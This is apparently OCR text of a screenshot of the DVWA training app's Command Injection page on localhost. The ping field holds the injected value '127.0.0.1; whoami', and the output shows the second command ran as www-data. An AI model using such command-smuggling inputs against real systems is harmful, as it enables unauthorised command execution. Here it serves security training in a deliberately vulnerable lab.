 1 2 3 4 9:40
Vulnerability: Command I
localhost:8080/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.078 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=2.784 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.109 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.190 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.078/0.790/2.784/1.152 ms
www-data
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection